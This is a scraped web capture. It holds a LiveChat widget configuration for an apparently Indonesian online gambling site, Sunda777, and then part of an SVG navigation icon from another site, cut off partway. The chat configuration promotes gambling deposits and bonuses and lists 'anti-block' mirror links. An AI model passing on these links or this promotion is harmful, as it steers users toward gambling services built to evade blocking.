__lc_static_config({"buttons":[{"id":"112b9ada68","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"23356f01af","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"e3117cd1f6","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"176665580706806996","fields":[{"id":"176665580706806326","type":"header","label":"**Selamat Datang Di Live Chat SUNDA777**\u003cbr\u003e\n**Layanan 24 Jam Online CS Profesional Dan Respon Cepat !!**\u003cbr\u003e\n**Link Anti Blokir Sunda777👇 :**\u003cbr\u003e\n**➤ https://sunda777.com/**\u003cbr\u003e\n**➤ https://asiaticonline.com/**\u003cbr\u003e\n**➤ https://sundathailand.com/**\u003cbr\u003e\n**Terima Kasih Sudah Save Link Alternatif Kami Ya Bosku !!**"},{"id":"176665580706804953","type":"name","label":"**USERNAME/ID :**","required":false},{"id":"176665580706806339","type":"select","label":"**Pertanyaan :**","required":false,"options":[{"id":"0","label":"DEPOSIT","checked":false},{"id":"1","label":"WITHDRAW","checked":false},{"id":"2","label":"BONUS","checked":false},{"id":"3","label":"DAFTAR","checked":false},{"id":"4","label":"LUPA PASSWORD","checked":false},{"id":"5","label":"PERTANYAAN LAINNYA","checked":false}]},{"id":"176665580706804915","type":"header","label":"**Selamat Bermain Di Sunda777 !!**\n**Semoga Hoki Selalu Ya Bosku !!**"}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17793021/0/logo/636f9154562b19700582a21df2dce8e5.jpg","new_theme.agent_message_color_background":"#FFFFFF","new_theme.agent_message_color_text":"#111111","new_theme.agentbar_background_color":"#FFFFFF","new_theme.agentbar_text":"#111111","new_theme.background_color":"#F8F8F8","new_theme.cta_color":"#C30000","new_theme.custom_json":"","new_theme.minimized_color_background":"#C30000","new_theme.minimized_color_icon":"#FFFFFF","new_theme.minimized_color_text":"#FFFFFF","new_theme.name":"smooth","new_theme.system_message_color":"#6E6E6E","new_theme.titlebar_background_color":"#FFFFFF","new_theme.titlebar_text":"#111111","new_theme.variant":"light","new_theme.visitor_message_color_background":"#C30000","new_theme.visitor_message_color_text":"#FFFFFF"},"core":{"chat_page_title":""},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1620196041}}},"__priv":{"group":{"chat_boosters":"[]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17793021/0/logo/636f9154562b19700582a21df2dce8e5.jpg","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FFFFFF","chat_window.new_theme.agent_message_color_text":"#111111","chat_window.new_theme.agentbar_background_color":"#FFFFFF","chat_window.new_theme.agentbar_text":"#111111","chat_window.new_theme.background_color":"#F8F8F8","chat_window.new_theme.cta_color":"#C30000","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#C30000","chat_window.new_theme.minimized_color_icon":"#FFFFFF","chat_window.new_theme.minimized_color_text":"#FFFFFF","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#6E6E6E","chat_window.new_theme.titlebar_background_color":"#FFFFFF","chat_window.new_theme.titlebar_text":"#111111","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#C30000","chat_window.new_theme.visitor_message_color_text":"#FFFFFF","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.files-text.com/us-south1/api/lc/main/17793021/0/ec/9a8917deb4f6913b4151325f68d947d1.gif","embedded_chat.eye_grabber.x":"-15","embedded_chat.eye_grabber.y":"14","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/home.svg
body_size: 20240
content:
<svg width="80" height="81" viewBox="0 0 80 81" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_159)">
<path d="M66.6063 41.7192C49.0045 31.5382 30.8145 31.5382 13.2127 41.7192C4.38914 46.8324 0 51.9907 0 57.1491C0 62.3075 4.38914 67.4658 13.2127 72.579C30.8145 82.76 49.0045 82.76 66.6063 72.579C75.4299 67.5111 79.819 62.3527 79.819 57.1491C79.819 51.9455 75.4299 46.8324 66.6063 41.7192Z" fill="#949494"/>
<path d="M66.6063 41.7192C49.0045 31.5382 30.8145 31.5382 13.2127 41.7192C4.38914 46.8324 0 51.9907 0 57.1491C0 62.3075 4.38914 67.4658 13.2127 72.579C30.8145 82.76 49.0045 82.76 66.6063 72.579C75.4299 67.5111 79.819 62.3527 79.819 57.1491C79.819 51.9455 75.4299 46.8324 66.6063 41.7192Z" fill="#ABCF00"/>
<path d="M66.6063 64.8869C49.0045 75.0679 30.8145 75.0679 13.2127 64.8869C4.38914 59.7738 0 54.6154 0 49.457V57.1493C0 62.3077 4.38914 67.4661 13.2127 72.5792C30.8145 82.7602 49.0045 82.7602 66.6063 72.5792C75.4299 67.5113 79.819 62.353 79.819 57.1493V49.457C79.819 54.6154 75.4299 59.7738 66.6063 64.8869Z" fill="url(#paint0_linear_3161_159)"/>
<path d="M66.6063 34.0273C49.0045 23.8464 30.8145 23.8464 13.2127 34.0273C4.38914 39.1405 0 44.2988 0 49.4572C0 54.6156 4.38914 59.774 13.2127 64.8871C30.8145 75.0681 49.0045 75.0681 66.6063 64.8871C75.4299 59.8192 79.819 54.6156 79.819 49.4572C79.819 44.2988 75.4299 39.1405 66.6063 34.0273Z" fill="#ABC700"/>
<mask id="mask0_3161_159" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="26" width="80" height="47">
<path d="M66.6063 34.0273C49.0045 23.8464 30.8145 23.8464 13.2127 34.0273C4.38914 39.1405 0 44.2988 0 49.4572C0 54.6156 4.38914 59.774 13.2127 64.8871C30.8145 75.0681 49.0045 75.0681 66.6063 64.8871C75.4299 59.8192 79.819 54.6156 79.819 49.4572C79.819 44.2988 75.4299 39.1405 66.6063 34.0273Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_159)">
<path opacity="0.03" d="M63.5751 62.7152C65.5208 63.8464 67.6928 64.5704 69.9099 64.7966C70.1814 64.7966 70.4982 64.8419 70.7697 64.8419C70.9507 64.8419 71.1317 64.8419 71.3127 64.8419C71.6294 64.8419 71.9914 64.7966 72.3081 64.7514L72.6249 64.7061C72.9869 64.6156 73.3489 64.5251 73.7108 64.3894L73.8466 64.3441C74.2538 64.2084 74.6611 64.0274 75.0231 63.8011L76.9235 62.7152C77.2403 62.5342 77.5117 62.3532 77.7832 62.1269C78.1452 61.9912 78.462 61.8102 78.824 61.6292C79.4575 61.2672 80.0004 60.8147 80.4982 60.2717C80.0004 60.8147 79.4122 61.2672 78.824 61.6292L80.7244 60.5432C81.0412 60.3622 81.3127 60.1812 81.5842 59.955C81.9461 59.8192 82.2629 59.6382 82.6249 59.4572C83.2584 59.0952 83.8013 58.6428 84.2991 58.0998C83.8013 58.6428 83.2131 59.0952 82.6249 59.4572L84.5253 58.3713C84.8421 58.1903 85.1136 58.0093 85.3851 57.783C85.747 57.6473 86.0638 57.4663 86.4258 57.2853C87.2855 56.7876 88.0547 56.1088 88.6882 55.2943C89.005 54.9323 89.2765 54.5251 89.5027 54.0726C89.5027 54.0274 89.5479 54.0274 89.5479 53.9821C89.8194 53.5296 90.0457 53.0319 90.2267 52.4889C90.0457 52.9866 89.7742 53.4844 89.5479 53.9821C89.5479 54.0274 89.5027 54.0274 89.5027 54.0726C89.2765 54.4799 89.005 54.8871 88.6882 55.2943C88.0547 56.1088 87.2855 56.7423 86.4258 57.2853L88.3262 56.1993C90.9507 54.7061 92.4891 51.8102 93.0321 48.1903C94.6158 43.0771 93.3489 35.5206 89.2312 28.3713C85.1136 21.2219 79.0955 16.2898 73.8918 15.1133C70.4982 13.7559 67.2403 13.6654 64.6158 15.1586L62.7154 16.2446C62.3986 16.4256 62.1271 16.6518 61.8556 16.8328C61.4937 16.9685 61.1769 17.1043 60.8149 17.2853L58.9145 18.3713C58.5977 18.5523 58.3262 18.7785 58.0547 18.9595C57.6928 19.0952 57.376 19.231 57.014 19.412L55.1136 20.5432C54.7968 20.7242 54.5253 20.9504 54.2538 21.1314C53.8918 21.2672 53.5751 21.4029 53.2131 21.5839L51.3127 22.6699C50.9054 22.8961 50.4982 23.2129 50.1362 23.5296C50.0909 23.5749 50.0457 23.6201 50.0004 23.6654C49.6837 23.9369 49.367 24.2536 49.0955 24.5704L49.0502 24.6609C47.376 26.7875 46.471 29.7287 46.4258 33.2129C45.8828 38.0998 47.2855 44.3894 50.7697 50.3622C54.2538 56.3351 59.0955 60.7695 63.5751 62.7152Z" fill="#FBFCF7"/>
<path opacity="0.06" d="M75.249 62.9414C75.068 63.0771 74.887 63.2129 74.6608 63.3486C74.8418 63.2129 75.068 63.0771 75.249 62.9414ZM62.5793 62.7152C64.525 63.8464 66.697 64.5704 68.9142 64.7966C69.1857 64.7966 69.5024 64.8419 69.7739 64.8419C69.9549 64.8419 70.1359 64.8419 70.3169 64.8419C70.6336 64.8419 70.9956 64.7966 71.3124 64.7514L71.6291 64.7061C71.9911 64.6156 72.3531 64.5251 72.7151 64.3894L72.8508 64.3441C73.2581 64.2084 73.6653 64.0274 74.0273 63.8011L75.9278 62.7152C76.2445 62.5342 76.516 62.3532 76.7875 62.1269C77.1495 61.9912 77.4662 61.8102 77.8282 61.6292C78.4617 61.2672 79.0047 60.8147 79.5024 60.2717C79.0047 60.8147 78.4164 61.2672 77.8282 61.6292L79.7287 60.5432C80.0454 60.3622 80.3169 60.1812 80.5884 59.955C80.9504 59.8192 81.2671 59.6382 81.6291 59.4572C82.2626 59.0952 82.8056 58.6428 83.3033 58.0998C82.8056 58.6428 82.2173 59.0952 81.6291 59.4572L83.5296 58.3713C83.8463 58.1903 84.1178 58.0093 84.3893 57.783C84.7513 57.6473 85.068 57.4663 85.43 57.2853C86.2897 56.7876 87.059 56.1088 87.6925 55.2943C88.0092 54.9323 88.2807 54.5251 88.5069 54.0726C88.5069 54.0274 88.5522 54.0274 88.5522 53.9821C88.8237 53.5296 89.0499 53.0319 89.2309 52.4889C89.0499 52.9866 88.7784 53.4844 88.5522 53.9821C88.5522 54.0274 88.5069 54.0274 88.5069 54.0726C88.2807 54.4799 88.0092 54.8871 87.6925 55.2943C87.059 56.1088 86.2897 56.7423 85.43 57.2853L87.3305 56.1993C89.9549 54.7061 91.4934 51.8102 92.0363 48.1903C93.6201 43.0771 92.3531 35.5206 88.2354 28.3713C84.1178 21.2219 78.0997 16.2898 72.8508 15.1133C69.4572 13.7559 66.1992 13.6654 63.5748 15.1586L61.6744 16.2446C61.3576 16.4256 61.0861 16.6518 60.8146 16.8328C60.4526 16.9685 60.1359 17.1043 59.7739 17.2853L57.8735 18.3713C57.5567 18.5523 57.2852 18.7785 57.0137 18.9595C56.6517 19.0952 56.335 19.231 55.973 19.412L54.0725 20.498C53.7558 20.679 53.4843 20.9052 53.2128 21.0862C52.8508 21.2219 52.5341 21.3577 52.1721 21.5387L50.2716 22.6247C49.8644 22.8509 49.4572 23.1676 49.0952 23.4844C49.0499 23.5296 49.0047 23.5749 48.9594 23.6201C48.6427 23.8916 48.3259 24.2084 48.0544 24.5251L48.0092 24.6156C46.335 26.6971 45.4753 29.6382 45.3848 33.1224C44.8418 38.0093 46.2445 44.2989 49.7287 50.2717C53.2128 56.2446 58.0545 60.7695 62.5793 62.7152Z" fill="#F7FAF0"/>
<path opacity="0.09" d="M74.2549 62.9414C74.0739 63.0771 73.8929 63.2129 73.6666 63.3486C73.8476 63.2129 74.0739 63.0771 74.2549 62.9414ZM61.5852 62.7152C63.5309 63.8464 65.7028 64.5704 67.92 64.7966C68.1915 64.7966 68.5083 64.8419 68.7798 64.8419C68.9608 64.8419 69.1418 64.8419 69.3228 64.8419C69.6395 64.8419 70.0015 64.7966 70.3182 64.7514L70.635 64.7061C70.997 64.6156 71.359 64.5251 71.7209 64.3894L71.8567 64.3441C72.2639 64.2084 72.6712 64.0274 73.0332 63.8011L74.9336 62.7152C75.2504 62.5342 75.5218 62.3532 75.7933 62.1269C76.1553 61.9912 76.4721 61.8102 76.8341 61.6292C77.4676 61.2672 78.0105 60.8147 78.5083 60.2717C78.0105 60.8147 77.4223 61.2672 76.8341 61.6292L78.7345 60.5432C79.0513 60.3622 79.3227 60.1812 79.5942 59.955C79.9562 59.8192 80.273 59.6382 80.635 59.4572C81.2685 59.0952 81.8114 58.6428 82.3092 58.0998C81.8114 58.6428 81.2232 59.0952 80.635 59.4572L82.5354 58.3713C82.8522 58.1903 83.1237 58.0093 83.3952 57.783C83.7571 57.6473 84.0739 57.4663 84.4359 57.2853C85.2956 56.7876 86.0648 56.1088 86.6983 55.2943C87.0151 54.9323 87.2866 54.5251 87.5128 54.0726C87.5128 54.0274 87.558 54.0274 87.558 53.9821C87.8295 53.5296 88.0558 53.0319 88.2368 52.4889C88.0558 52.9866 87.7843 53.4844 87.558 53.9821C87.558 54.0274 87.5128 54.0274 87.5128 54.0726C87.2866 54.4799 87.0151 54.8871 86.6983 55.2943C86.0648 56.1088 85.2956 56.7423 84.4359 57.2853L86.3363 56.1993C88.9608 54.7061 90.4992 51.8102 91.0422 48.1903C92.6259 43.0771 91.359 35.5206 87.2413 28.3713C83.1237 21.2219 77.1056 16.2898 71.8567 15.1133C68.463 13.7559 65.2051 13.6654 62.5807 15.1586L60.6802 16.2446C60.3635 16.4256 60.092 16.6518 59.8205 16.8328C59.4585 16.9685 59.1418 17.1043 58.7798 17.2853L56.8793 18.3713C56.5626 18.5523 56.2911 18.7785 56.0196 19.0047C55.6576 19.1405 55.3409 19.2762 54.9789 19.4572L53.0784 20.5432C52.7617 20.7242 52.4902 20.9504 52.2187 21.1314C51.8567 21.2672 51.5399 21.4029 51.178 21.5839L49.2775 22.6699C48.8703 22.8961 48.463 23.2129 48.101 23.5296C48.0558 23.5749 48.0105 23.6201 47.9653 23.6654C47.6485 23.9369 47.3318 24.2536 47.0603 24.5704L47.0151 24.6609C45.3409 26.7423 44.4359 29.6835 44.3906 33.1676C43.8476 38.0545 45.2504 44.3441 48.7345 50.317C52.2187 56.2898 57.0603 60.7695 61.5852 62.7152Z" fill="#F3F7E8"/>
<path opacity="0.12" d="M60.5435 62.7152C62.4892 63.8464 64.6612 64.5704 66.8784 64.7966C67.1499 64.7966 67.4666 64.8419 67.7381 64.8419C67.9191 64.8419 68.1001 64.8419 68.2811 64.8419C68.5978 64.8419 68.9598 64.7966 69.2766 64.7514L69.5933 64.7061C69.9553 64.6156 70.3173 64.5251 70.6793 64.3894L70.815 64.3441C71.2223 64.2084 71.6295 64.0274 71.9915 63.8011L73.8919 62.7152C74.2087 62.5342 74.4802 62.3532 74.7517 62.1269C75.1137 61.9912 75.4304 61.8102 75.7924 61.6292C76.4259 61.2672 76.9689 60.8147 77.4666 60.2717C76.9689 60.8147 76.3806 61.2672 75.7924 61.6292L77.6928 60.5432C78.0096 60.3622 78.2811 60.1812 78.5526 59.955C78.9146 59.8192 79.2313 59.6382 79.5933 59.4572C80.2268 59.0952 80.7698 58.6428 81.2675 58.0998C80.7698 58.6428 80.1815 59.0952 79.5933 59.4572L81.4938 58.3713C81.8105 58.1903 82.082 58.0093 82.3535 57.783C82.7155 57.6473 83.0322 57.4663 83.3942 57.2853C84.2539 56.7876 85.0232 56.1088 85.6566 55.2943C85.9734 54.9323 86.2449 54.5251 86.4711 54.0726C86.4711 54.0274 86.5164 54.0274 86.5164 53.9821C86.7879 53.5296 87.0141 53.0319 87.1951 52.4889C87.0141 52.9866 86.7426 53.4844 86.5164 53.9821C86.5164 54.0274 86.4711 54.0274 86.4711 54.0726C86.2449 54.4799 85.9734 54.8871 85.6566 55.2943C85.0232 56.1088 84.2539 56.7423 83.3942 57.2853L85.2947 56.1993C87.9191 54.7061 89.4575 51.8102 90.0005 48.1903C91.5842 43.0771 90.3173 35.5206 86.1996 28.3713C82.082 21.2219 76.0639 16.2898 70.8603 15.1133C67.4666 13.7559 64.2087 13.6654 61.5843 15.1586L59.6838 16.2446C59.3671 16.4256 59.0956 16.6518 58.8241 16.8328C58.4621 16.9685 58.1453 17.1043 57.7833 17.2853L55.8829 18.3713C55.5662 18.5523 55.2947 18.7785 55.0232 18.9595C54.6612 19.0952 54.3444 19.231 53.9824 19.412L52.082 20.498C51.7652 20.679 51.4938 20.9052 51.2223 21.0862C50.8603 21.2219 50.5435 21.3577 50.1815 21.5387L48.3263 22.6699C47.9191 22.8961 47.5119 23.2129 47.1499 23.5296C47.1046 23.5749 47.0594 23.6201 47.0141 23.6654C46.6974 23.9369 46.3806 24.2536 46.1091 24.5704L46.0639 24.6609C44.3897 26.7423 43.4847 29.6835 43.4395 33.1676C42.8965 38.0545 44.2992 44.3441 47.7833 50.317C51.2675 56.2898 56.0639 60.7695 60.5435 62.7152Z" fill="#EFF4E0"/>
<path opacity="0.15" d="M59.5478 62.7152C61.4935 63.8464 63.6654 64.5704 65.8826 64.7966C66.1541 64.7966 66.4708 64.8419 66.7423 64.8419C66.9233 64.8419 67.1043 64.8419 67.2853 64.8419C67.6473 64.8419 67.9641 64.7966 68.326 64.7061L68.6428 64.6609C69.0048 64.5704 69.3668 64.4799 69.7288 64.3441L69.8645 64.2989C70.2717 64.1631 70.679 63.9821 71.041 63.7559L72.9414 62.6699C73.2582 62.4889 73.5297 62.3079 73.8012 62.0817C74.1631 61.9459 74.4799 61.7649 74.8419 61.5839C75.4754 61.2219 76.0184 60.7695 76.5161 60.2265C76.0184 60.7695 75.4301 61.2219 74.8419 61.5839L76.7423 60.498C77.0591 60.317 77.3306 60.136 77.6021 59.9097C77.964 59.774 78.2808 59.593 78.6428 59.412C79.2763 59.05 79.8193 58.5975 80.317 58.0545C79.8193 58.5975 79.231 59.05 78.6428 59.412L80.5432 58.326C80.86 58.145 81.1315 57.964 81.403 57.7378C81.765 57.602 82.0817 57.421 82.4437 57.24C83.3034 56.7423 84.0726 56.0636 84.7061 55.2491C85.0229 54.8871 85.2944 54.4799 85.5206 54.0274C85.5206 53.9821 85.5659 53.9821 85.5659 53.9369C85.8374 53.4844 86.0636 52.9866 86.2446 52.4437C86.0636 52.9414 85.7921 53.4391 85.5659 53.9369C85.5659 53.9821 85.5206 53.9821 85.5206 54.0274C85.2944 54.4346 85.0229 54.8418 84.7061 55.2491C84.0726 56.0636 83.3034 56.6971 82.4437 57.24L84.3441 56.1541C86.9686 54.6609 88.507 51.7649 89.05 48.145C90.6337 43.0319 89.3668 35.4753 85.2491 28.326C81.1315 21.1767 75.0681 16.2898 69.8645 15.1133C66.4708 13.7559 63.2129 13.6654 60.5885 15.1586L58.688 16.2446C58.3713 16.4256 58.0998 16.6518 57.8283 16.8328C57.4663 16.9685 57.1496 17.1043 56.7876 17.2853L54.8871 18.3713C54.5704 18.5523 54.2989 18.7785 54.0274 18.9595C53.6654 19.0952 53.3487 19.231 52.9867 19.412L51.0862 20.498C50.7695 20.679 50.498 20.9052 50.2265 21.0862C49.8645 21.2219 49.5478 21.3577 49.1858 21.5387L47.2853 22.6247C46.8781 22.8509 46.4708 23.1676 46.1088 23.4844C46.0636 23.5296 46.0183 23.5749 45.9731 23.6201C45.6564 23.8916 45.3396 24.2084 45.0681 24.5251L45.0229 24.6156C43.3487 26.6971 42.4889 29.6382 42.3984 33.1224C41.8555 38.0093 43.2582 44.2989 46.7423 50.2717C50.2265 56.2446 55.0681 60.7695 59.5478 62.7152Z" fill="#EBF2D8"/>
<path opacity="0.18" d="M58.552 62.7152C60.4977 63.8464 62.6696 64.5704 64.8868 64.7966C65.1583 64.7966 65.4751 64.8419 65.7466 64.8419C65.9276 64.8419 66.1086 64.8419 66.2895 64.8419C66.6063 64.8419 66.9683 64.7966 67.285 64.7514L67.6018 64.7061C67.9638 64.6156 68.3257 64.5251 68.6877 64.3894L68.8235 64.3441C69.2307 64.2084 69.638 64.0274 70 63.8011L71.9004 62.7152C72.2171 62.5342 72.4886 62.3532 72.7601 62.1269C73.1221 61.9912 73.4389 61.8102 73.8009 61.6292C74.4343 61.2672 74.9773 60.8147 75.4751 60.2717C74.9773 60.8147 74.3891 61.2672 73.8009 61.6292L75.7013 60.5432C76.0181 60.3622 76.2895 60.1812 76.561 59.955C76.923 59.8192 77.2398 59.6382 77.6018 59.4572C78.2352 59.0952 78.7782 58.6428 79.276 58.0998C78.7782 58.6428 78.19 59.0952 77.6018 59.4572L79.5022 58.3713C79.819 58.1903 80.0905 58.0093 80.3619 57.783C80.7239 57.6473 81.0407 57.4663 81.4027 57.2853C82.2624 56.7876 83.0316 56.1088 83.6651 55.2943C83.9819 54.9323 84.2533 54.5251 84.4796 54.0726C84.4796 54.0274 84.5248 54.0274 84.5248 53.9821C84.7963 53.5296 85.0226 53.0319 85.2036 52.4889C85.0226 52.9866 84.7511 53.4844 84.5248 53.9821C84.5248 54.0274 84.4796 54.0274 84.4796 54.0726C84.2533 54.4799 83.9819 54.8871 83.6651 55.2943C83.0316 56.1088 82.2624 56.7423 81.4027 57.2853L83.3031 56.1993C85.9276 54.7061 87.466 51.8102 88.009 48.1903C89.5927 43.0771 88.3257 35.5206 84.2081 28.3713C80.0905 21.2219 74.0724 16.2898 68.8235 15.1133C65.4298 13.7559 62.1719 13.6654 59.5475 15.1586L57.647 16.2446C57.3303 16.4256 57.0588 16.6518 56.7873 16.8328C56.4253 16.9685 56.1086 17.1043 55.7466 17.2853L53.8461 18.3713C53.5294 18.5523 53.2579 18.7785 52.9864 18.9595C52.6244 19.0952 52.3076 19.231 51.9457 19.412L50.0452 20.498C49.7285 20.679 49.457 20.9052 49.1855 21.1767C48.8235 21.3124 48.5067 21.4482 48.1448 21.6292L46.2443 22.7152C45.8371 22.9866 45.4298 23.2581 45.0678 23.5749C45.0226 23.6201 44.9773 23.6654 44.9321 23.7106C44.6153 23.9821 44.2986 24.2989 44.0271 24.6156L43.9819 24.7061C42.3076 26.7875 41.4027 29.774 41.3574 33.2129C40.8144 38.0998 42.2172 44.3894 45.7013 50.3622C49.1855 56.3351 54.0271 60.7695 58.552 62.7152Z" fill="#E8EFD1"/>
<path opacity="0.21" d="M70.2272 62.9414C70.0462 63.0771 69.8652 63.2129 69.639 63.3486C69.82 63.2129 70.0462 63.0771 70.2272 62.9414ZM57.5575 62.7152C59.5032 63.8464 61.6752 64.5704 63.8924 64.7966C64.1639 64.7966 64.4806 64.8419 64.7521 64.8419C64.9331 64.8419 65.1141 64.8419 65.2951 64.8419C65.6118 64.8419 65.9738 64.7966 66.2906 64.7514L66.6073 64.7061C66.9693 64.6156 67.3313 64.5251 67.6933 64.3894L67.829 64.3441C68.2363 64.2084 68.6435 64.0274 69.0055 63.8011L70.9059 62.7152C71.2227 62.5342 71.4942 62.3532 71.7657 62.1269C72.1277 61.9912 72.4444 61.8102 72.8064 61.6292C73.4399 61.2672 73.9829 60.8147 74.4806 60.2717C73.9829 60.8147 73.3946 61.2672 72.8064 61.6292L74.7068 60.5432C75.0236 60.3622 75.2951 60.1812 75.5666 59.955C75.9286 59.8192 76.2453 59.6382 76.6073 59.4572C77.2408 59.0952 77.7838 58.6428 78.2815 58.0998C77.7838 58.6428 77.1955 59.0952 76.6073 59.4572L78.5077 58.3713C78.8245 58.1903 79.096 58.0093 79.3675 57.783C79.7295 57.6473 80.0462 57.4663 80.4082 57.2853C81.2679 56.7876 82.0372 56.1088 82.6706 55.2943C82.9874 54.9323 83.2589 54.5251 83.4851 54.0726C83.4851 54.0274 83.5304 54.0274 83.5304 53.9821C83.8019 53.4844 84.0734 52.9866 84.2544 52.4889C84.0734 52.9866 83.8019 53.4844 83.5756 53.9821C83.5756 54.0274 83.5304 54.0274 83.5304 54.0726C83.3041 54.4799 83.0326 54.8871 82.7159 55.2943C82.0824 56.1088 81.3132 56.7423 80.4535 57.2853L82.3539 56.1993C84.9783 54.7061 86.5168 51.8102 87.0598 48.1903C88.6435 43.0771 87.3765 35.5206 83.2589 28.3713C79.1412 21.2219 73.0779 16.2898 67.829 15.1133C64.4353 13.7559 61.1774 13.6654 58.553 15.1586L56.6525 16.2446C56.3358 16.4256 56.0643 16.6518 55.7928 16.8328C55.4308 16.9685 55.1141 17.1043 54.7521 17.2853L52.8969 18.4165C52.5801 18.5975 52.3087 18.8237 52.0372 19.0047C51.6752 19.1405 51.3584 19.2762 50.9964 19.4572L49.096 20.5432C48.7792 20.7242 48.5077 20.9504 48.2363 21.1314C47.8743 21.2672 47.5575 21.4029 47.1955 21.5839L45.2951 22.6699C44.8878 22.8961 44.4806 23.2129 44.1186 23.5296C44.0734 23.5749 44.0281 23.6201 43.9829 23.6654C43.6661 23.9369 43.3494 24.2536 43.0779 24.5704L43.0326 24.6609C41.3584 26.7423 40.4535 29.6835 40.4082 33.1676C39.8652 38.0545 41.2679 44.3441 44.7521 50.317C48.2363 56.2898 53.0326 60.7695 57.5575 62.7152Z" fill="#E4ECC9"/>
<path opacity="0.24" d="M69.1862 62.9414C69.0052 63.0771 68.8242 63.2129 68.598 63.3486C68.8242 63.2129 69.0504 63.0771 69.1862 62.9414ZM56.5165 62.7152C58.4622 63.8464 60.6342 64.5704 62.8513 64.7966C63.1228 64.7966 63.4396 64.8419 63.7111 64.8419C63.8921 64.8419 64.0731 64.8419 64.2541 64.8419C64.5708 64.8419 64.9328 64.7966 65.2495 64.7514L65.5663 64.7061C65.9283 64.6156 66.2903 64.5251 66.6523 64.3894L66.788 64.3441C67.1952 64.2084 67.6025 64.0274 67.9645 63.8011L69.8649 62.7152C70.1817 62.5342 70.4532 62.3532 70.7247 62.1269C71.0866 61.9912 71.4034 61.8102 71.7654 61.6292C72.3989 61.2672 72.9418 60.8147 73.4396 60.2717C72.9418 60.8147 72.3536 61.2672 71.7654 61.6292L73.6658 60.5432C73.9826 60.3622 74.2541 60.1812 74.5256 59.955C74.8875 59.8192 75.2043 59.6382 75.5663 59.4572C76.1998 59.0952 76.7427 58.6428 77.2405 58.0998C76.7427 58.6428 76.1545 59.0952 75.5663 59.4572L77.4667 58.3713C77.7835 58.1903 78.055 58.0093 78.3265 57.783C78.6885 57.6473 79.0052 57.4663 79.3672 57.2853C80.2269 56.7876 80.9961 56.1088 81.6296 55.2943C81.9464 54.9323 82.2179 54.5251 82.4441 54.0726C82.4441 54.0274 82.4894 54.0274 82.4894 53.9821C82.7609 53.5296 82.9871 53.0319 83.1681 52.4889C82.9871 52.9866 82.7156 53.4844 82.4894 53.9821C82.4894 54.0274 82.4441 54.0274 82.4441 54.0726C82.2179 54.4799 81.9464 54.8871 81.6296 55.2943C80.9961 56.1088 80.2269 56.7423 79.3672 57.2853L81.2676 56.1993C83.8921 54.7061 85.4305 51.8102 85.9735 48.1903C87.5572 43.0771 86.2903 35.5206 82.1726 28.3713C78.055 21.2219 72.0821 16.2898 66.8332 15.1133C63.4396 13.7559 60.1817 13.6654 57.5572 15.1586L55.6568 16.2446C55.34 16.4256 55.0685 16.6518 54.7971 16.8328C54.4351 16.9685 54.1183 17.1043 53.7563 17.2853L51.8559 18.3713C51.5391 18.5523 51.2676 